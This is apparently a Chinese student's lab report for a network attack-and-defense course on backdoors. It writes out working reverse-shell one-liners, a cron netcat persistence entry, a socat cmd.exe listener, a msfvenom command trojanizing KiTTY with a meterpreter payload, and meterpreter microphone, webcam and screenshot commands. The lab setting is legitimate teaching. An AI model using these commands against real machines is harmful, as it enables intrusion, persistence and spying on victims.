2017-2018-2 《网络对抗技术》 20155322 第五周 Exp2 后门原理与实践

2017-2018-2 《网络对抗技术》 20155322 第五周 Exp2 后门原理与实践

[博客目录]

1-实践目标

1.1-实践介绍

学习内容:

- 使用nc实现win,mac,Linux间的后门连接

- meterpreter的应用

- MSF POST 模块的应用

学习目标:

建立一个后门连接是如此的简单,功能又如此强大。通过亲手实践并了解这一事实,从而提高自己的安全意识 。

1.2-实践内容

- 使用netcat获取主机操作Shell,cron启动 (0.5分)

- 使用socat获取主机操作Shell, 任务计划启动 (0.5分)

- 使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

- 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

- 可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告。

1.3-实践要求

基础问题回答

- 例举你能想到的一个后门进入到你系统中的可能方式?

- 例举你知道的后门如何启动起来(win及linux)的方式?

- Meterpreter有哪些给你映像深刻的功能?

- 如何发现自己有系统有没有被安装后门?

实验总结与体会

实践过程记录

报告评分 1.5分

- 报告整体观感 0.5分

- 报告格式范围,版面整洁 加0.5。

- 报告排版混乱,加0分。

文字表述 1分

- 报告文字内容非常全面,表述清晰准确 加1分。

- 报告逻辑清楚,比较简要地介绍了自己的操作目标与过程 加0.5分。

- 报告逻辑混乱表述不清或文字有明显抄袭可能 加0分

2-实践过程

2.1 使用nc实现mac,Linux间的后门连接



- Mac获取Linux Shell

首先主控端/服务端MAC运行指令如下,8888是nc监听的端口号,然后运行:bash -i >& /dev/tcp/192.168.3.59/8888 0>&1,失败,再试nc 192.168.3.59 8888 -e /bin/sh

发现并没有什么用……失败



- Linux获取Mac Shell

首先获取Linux的ip:ifconfig,然后监听nc -l -p 8888,Mac方面进行连接:bash -i >& /dev/tcp/192.168.20.154/8888 0>&1

这时我们发现Linux终端上显示了MAC的命令提示符:



2.2 使用netcat获取主机操作Shell

使用netcat获取主机操作Shell,cron启动

- 在Windows系统下监听5217端口ncat.exe -l -p 5217

- 在Kali中用

crontab -e编辑一条定时任务:

使用vim,直接在最下面一行加入25 * * * * /bin/netcat 192.168.196.136 5322 -e /bin/sh

2.3 3使用socat获取主机操作Shell

使用socat获取主机操作Shell, 任务计划启动





- 首先在Windows系统中找到“计划任务”

- 创建基本任务>一次>启动程序socat.exe>参数输入:

tcp-listen:5322 exec:cmd.exe,pty,stderr(两个参数之间用空格或者;)



- 启动任务,并在Kali中输入

socat - tcp:windowsIP:端口

然后就会发现获得了win的操作shell



2.4 meterpreter的应用

我的电脑系统是Mac,老师教程给的是Windows+Linux的例子,因为15年的渣渣Air开两个虚拟机会凉凉(别问我为什么……),争分夺秒,度秒如年……

首先选择一个windows可执行文件,执行如下指令:

msfvenom -p windows/meterpreter/reverse_tcp -x ./KiTTYPortable.exe -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=192.168.20.136 LPORT=443 -f exe > KiTTy_backdoor.exe

生成的文件复制到windows中。





打开msfconsole:输入以下指令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.196.140

set LPORT 4444 //这里不知道为啥变成4444了

show options

exploit



- 在Windows平台上运行可执行文件,Linux平台的监听进程将获得Win主机的主动连接,并得到远程控制shell:

2.5 Meterpreter常用功能

使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

- 获取Windows命令行界面,以方便执行Windows内置功能指令,exit退出。

- 获取ruby交互界面,exit退出



- 进程和和迁移

这里出现timeout,超时了,只能再运行一下后门了。

…… - 接下来我们试试提音频:

record_mic

- 接下来是看看摄像头:

webcam_snap

- 看看截图?

screenshot

- 还有其他的很多操作,可以通过

help指令来了解

2.6 基础问题回答

- 例举你能想到的一个后门进入到你系统中的可能方式?

答:可能通过网站挂马的方式,让用户加载网页的时候下载到用户的电脑上。 - 例举你知道的后门如何启动起来(win及linux)的方式?

答:Linux发送后门到Windows上,Windows可以只要运行就能启动后门 - Meterpreter有哪些给你映像深刻的功能?

答:截屏,拍照,录音…… - 如何发现自己有系统有没有被安装后门?

答:这个看经验吧,主要是得注意上网,不要乱点链接,不要插陌生U盘等等……

3-实验感想&参考资料

实验感想:非常有趣的实验,基本上是满足了我对于黑客的幻想(获取远程控制shell和摄像头O(∩_∩)O),总之感觉很棒,希望能在将来学到更多东西!

2017-2018-2 《网络对抗技术》 20155322 第五周 Exp2 后门原理与实践的更多相关文章

- 2017-2018-2 20155228 《网络对抗技术》 实验五:MSF基础应用

2017-2018-2 20155228 <网络对抗技术> 实验五:MSF基础应用 1. 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需 ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165318 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165318 Exp2 后门原理与实践 后门的基本概念及基础问题回答 常用后门工具 netcat Win获得Linux Shell Linux获得Win Sh ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

随机推荐

- SQL SERVER中的And与Or的优先级

数据库中有城市库表,其中有国家.省.城市. 举例:在广东省内(包含广东省本身),找出名称为“广州”的记录 首先,广东省内的条件是:ParentId = 2 Or Id =2 名称为“广州”的条件是:N ...

- 如何利用RMAN Debug和10046 Trace来诊断RMAN问题?

在做Support的这些年,我很大的收获是掌握了许多troubleshooting问题的方法和工具,对于每一类问题,都可以大体归类出一些诊断方法.无论问题多么复杂,像扒洋葱一样,一层层去掉无 ...

- Linux内核态和用户态

两张图说明Linux内核态和用户态之间的关系

- wxpython 窗口排版- proportion/flag/border参数说明

新学习wxpython,一直纠结于窗口控件的排版,经过几天的查资料.试验,总结如下. 1.需求实例 来个实例,窗口有3行控件 第一行是文本提示(大小不变,文字左对齐,控件居左). 第二行依次为文本提示 ...

- Linux 系统的用户和组详解_【all】

1.Linux 用户和用户组详解 2.Linux 文件特殊权限详解 3.Linux 文件的读写执行权限的说明 4.Linux 架构之简述企业网站 5.Linux 环境变量设置详解 6.企业生产环境用户 ...

- java中常用Redis操作

stringRedisTemplate.opsForValue().set("test", "100",60*10,TimeUnit.SECONDS);//向 ...

- Service Mesh服务网格新生代——Istio

Istio 是什么?使用云平台可以为组织提供丰富的好处.然而,不可否认的是,采用云可能会给 DevOps 团队带来压力.开发人员必须使用微服务已满足应用的可移植性,同时运营商管理了极其庞大的混合和多云 ...

- 【原创】修改最大用户进程限制 "ulimit -u"

centos 6.x 内核版本2.6.32以上,修改/etc/security/limits.d/90-nproc.conf:因为系统是先读/etc/security/limits.conf的值,在用 ...

- CSS3的新增边框属性

一.CSS3 新增的边框属性 属性 版本 简介 border-image CSS3 设置或检索对象的边框使用图像来填充 border-image-source CSS3 设置或检索对象的边框是否用图像 ...

- JDBC使用

在工作中碰到要向另一个数据库进行操作的需求,例如数据源为mysql的工程某个方法内需要向oracle数据库进行某些查询操作 接口类 package com.y.erp.pur.util; import ...